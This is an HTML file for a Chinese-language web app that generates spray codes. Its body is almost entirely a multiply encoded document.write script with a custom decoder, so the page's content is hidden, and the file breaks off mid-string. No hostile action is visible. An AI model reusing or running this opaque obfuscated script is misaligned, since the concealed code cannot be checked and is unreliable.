
==== index.html @ 942acabf "Add files via upload" ====
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#1a73e8">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="apple-mobile-web-app-title" content="喷码生成器">
  <link rel="manifest" href="./manifest.json">
  <link rel="apple-touch-icon" href="./icons/icon-192x192.png">
  <title>新规喷码生成器</title>
  <script>
    if ("serviceWorker" in navigator) {
      window.addEventListener("load", function() {
        navigator.serviceWorker.register("./sw.js")
          .then(reg => console.log("SW registered", reg.scope))
          .catch(err => console.log("SW error", err));
      });
    }
  </script>
</head>
<body>
<script>
<!--
document.write(unescape("%3Cscript%3E%0A%3C%21--%0Adocument.write%28unescape%28%22%253Cscript%253Edocument.write%2528function%2528a%2529%257Ba%253Dunescape%2528a%2529%253Bvar%2520c%253DString.fromCharCode%2528a.charCodeAt%25280%2529-a.length%2529%253Bfor%2528var%2520i%253D1%253Bi%253Ca.length%253Bi++%2529%257Bc+%253DString.fromCharCode%2528a.charCodeAt%2528i%2529-c.charCodeAt%2528i-1%2529%2529%257Dreturn%2520c%257D%2528%2522%2525u6C95%2525A4%2525DC%2525E1%2525D9%25258C%25258C%2525CD%2525CF%2525D5%2525A4_%25259C%2525E2%252595p%252591p%252560HF%2525A4%2525CD%2525C6%2525C5%2525A2H*@@@%25255C%2525A9%2525D2%2525D9%2525D5%252581%252583%2525CB%2525C9%2525D3%2525E5%2525D8%2525D9%2525B1_w%2525A9%25259AseZ%252560H*@@@%25255C%2525A9%2525D2%2525D9%2525D5%252581%25258E%2525CF%2525CE%2525D2%2525A2_%252598%2525DF%2525CE%2525DC%2525E7%2525DF%2525E1%2525E6%252596B%252583%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525B1_%252599%2525E0%2525CD%2525D8%2525DC%2525A5%2525A1%2525C9%2525DB%2525DF%2525CC%2525C8%252592%2525A4%2525E0%2525CD%2525D8%2525DC%252594L%252589%2525D7%2525D7%2525DD%2525DD%2525CA%2525CD%252599%2525A0%2525D6%2525C4%2525CD%2525D1%2525A2n_%25255E%25255CL%25258D%2525CE%2525D9%2525E1%2525D6%2525E2%2525E2%25259A%2525A0%2525D6%2525C4%2525CD%2525D1%2525A2n_%25255E%25255CL%252595%2525E8%2525D8%2525D7%25259F%2525A0%2525D6%2525C4%2525CD%2525CD%2525C3%2525CE%2525D1%2525A2%2525AB%2525DD%252591%252560H*@@@%25255C%2525B0%2525DD%2525DD%2525E0%2525D1%2525A3%252586%2525A2%2525AA%252595%252595%2525A3%25259C%252585k%2525A3%2525DD%2525DD%2525E0%2525D1%2525A3H*@@@%25255C%2525AF%2525E7%2525ED%2525E5%2525D1%2525A3H*@@@@@@@JJ%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DC%2525E3%2525E3%2525D7%2525D5%2525A1Z%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E7%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZPkE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZPkE*@@@@@@@@@@@M%2525A4%2525DC%2525C7%2525CD%2525D4%2525DD%2525A1%2525A1%2525D5%2525D1%25259D%252595%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%2525A1%252590%2525D2%2525DB%2525DB%2525E1%2525ACZ%252594%2525E6%2525D3%2525CF%2525E1%2525E3%2525D1%2525D3%2525D7%2525D3%2525E2%2525AFE*@@@@@@@%25259D%252587%252514*@@@@@@@%252582%2525D1%2525D3%2525DD%252599%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGw%2525B9%2525D7%2525D5%2525AD%2525A7%2525CF%2525D5%252587s%252596jSLGt%2525B6%2525CC%2525D5%2525E1%2525E2%2525E2%2525D5%2525DA%252594y%2525BA%2525A9%2525AD%2525CE%252590SLM%25258E%2525D1%2525E0%2525DC%2525D1%252592%2525A0%2525EC%2525EC%2525E7%2525D9%2525D2%252599L%252593%2525D4%2525CF%2525E1%2525A0%2525A0%2525D8%2525D7%2525DB%2525CF%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCYlm%25259C%2525CA%2525C6%252581PUQLCZmj%252596%2525C3%252593RUeUQLC%252584%252599qi%252596%2525CB%252585Qa%252560UNdE*@@@@@@@@@@@%25258D%2525D6%2525D7%25259B%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQa%252560%2525A6%2525DE%2525A3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCVffnE*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_cpE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u9896%2525u295E%2525uE5A9%2525uC70D%2525uC586%2525u535AJY9*@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%252592%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%252594%2525E6%2525D3%2525CF%2525E1%2525E3%2525D1%2525D3%2525D7%2525D3%2525E2%2525AFE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZTd%2525A0%2525E8%252598Qg%2525A6%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%25258E%2525CD%2525D5%2525D0%2525D5%2525A8Z%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZPPPPRf%2525A4%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1Z%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRd%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZT%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598T%2525A4%2525E8%252598%252592%2525D9%2525C9%2525C3%252589X%25255C%25255C%25255C%25255C%25255C%25255C%25255Ea%25255CdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A0%2525E8%2525D7%2525D6%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252592%2525D9%2525C9%2525C3%252589Zgja%25255Egja%25255Egja%25255C%25255EgbdE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u6616%2525uFBEA%2525uE955%2525uC5A8%2525u7267JY9*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252590%2525C4%2525D3%2525D6%252584%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%252592%2525D9%2525C9%2525C3%252589ZgjaLRgjaLRgjaLP%25255Egn%25255EdE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZPPQg%2525A6%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQg%2525A6%2525E8%252598Rb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPT%2525A4%2525E8%252598Qg%2525A6%2525E8%252598%252592%2525D9%2525C9%2525C3%252589X%25255C%25255C%25255C%25255C%25255C%25255C%25255E_f%25255EdE*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%25258A%2525DF%2525E8%2525E7%2525DD%2525CF%2525DF%2525A6%252590%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AEZ%252593%2525E3%2525D1%2525C4%2525C8%252592%25258F%2525C7%2525D9%2525EB%2525DC%2525CA%2525D3%2525A9E*@@@@@@@@@@@%252590%2525DF%2525E2%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252592%2525D7%2525D1%2525CD%2525D5%2525DD%2525DF%2525DB%2525A0E*@@@@@@@@@@@%25259A%2525A7%252596%2525D7%2525D2%2525C9%2525DD%2525B2ZQakE*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252596%2525D7%2525D4%2525D5%25258F%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZQc%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252596%2525CC%2525D2%2525DD%25258E%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZTh%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZTh%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252588%25259B%25259C%25259D%25259D%2525CC%252586PUQLC%252585%2525C3%2525C6%25259C%25259D%2525CC%252586Qa%252560UNdE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%25258A%2525DF%2525E8%2525E7%2525DD%2525CF%2525DF%2525A6%252590%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AEZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRd%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%2525A1%2525D9%2525DD%2525EC%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%2525A3%2525D7%2525CD%2525E1%2525DA%252585%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQi%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A1%2525EC%2525E7%2525D1%252590%25258F%2525D6%2525E2%25258E%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCXg%252595%252597e%252592%252581PUQLCZj%252597%252595d%252597%252584Qa%252560UNdE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQa%2525A0%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D8%2525E7%2525E5%2525E2%2525E1%2525ACZ%252590%2525DF%2525D8%2525D7%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598X%2525A8%2525E8%252598%252592%2525D9%2525C9%2525C3%252589%252560j%25255ELQjobLRhbLP%25255Ea%25255CdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A1%2525EC%2525E7%2525D1%252590%25258F%2525D6%2525E2%2525A8%25259B%2525C4%2525D7%2525DD%2525DF%2525DB%252585%25259B%252585*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%2525A7Z%252593%2525D6%2525C4%2525CD%2525D1%25258DX%25255Ego_dE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u51A5%2525uAD3E%2525uAEF3%2525uAB19%2525u57FFJY9*@@@@@@@N%252591%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25259B%252585*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZPPQg%2525A6%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u5381%2525uC5A8%2525u0261%2525u0542%2525uDD5F%2525uC746%2525u5F2FJY9*@@@@@@@N%252591%2525C4%2525D3%2525D6%252584%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%252592%2525D9%2525C9%2525C3%252589ZgjaLRgjaLRgjaLP%25255EgqadE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598Qc%2525A2%2525E8%252598%252592%2525D9%2525C9%2525C3%252589X%25255C%25255C%25255C%25255C%25255C%25255C%25255E_ZdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252592%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZQa%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%252594%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%252596%252596%252596%252596%252596kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZRj%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZRj%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%25258A%2525DF%2525E8%2525E7%2525DD%2525CF%2525DF%2525A6%252590%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AEZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252595%252590%2525CE%2525E1%2525DA%252585%25259B%25259B%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCTiqi%252596%2525CC%252586PUQLCWd%252591%25259A%25259F%2525CC%252586Qa%252560UNd%25255B%25259D%252587*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252595%252595%2525D9%2525D7%2525CA%2525D3%25258E%25259B%25259B%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCXg%252595%252597e%252592%252581PUQLCZj%252597%252595d%252597%252584Qa%252560UNd%25255B%25259D%252587*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252595%25259D%2525E1%2525D3%2525CF%2525D5%2525CC%252585%25259B%25259B%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252589%2525C7%252599%25259B%252594gVPUQLC%252589%2525CC%2525C9%252593foYQa%252560UNd%25255B%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCUhhhhhqE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u8888%2525uDBBD%2525uBB8C%2525uC746%2525u5F2FJY9*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258D%25259B%252585*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%2525A7%2525A6%2525CD%2525D4%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZPkE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258C%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCXnnnnntE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D